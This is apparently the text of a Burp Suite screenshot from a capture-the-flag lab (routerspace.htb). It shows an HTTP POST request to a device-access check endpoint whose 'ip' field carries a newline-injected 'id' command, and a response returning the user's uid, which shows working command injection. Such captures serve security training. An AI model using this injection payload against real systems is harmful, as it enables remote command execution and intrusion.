 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nid"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-7390
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
7 Date: Fri, 17 Jun 2022 11:30:56 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"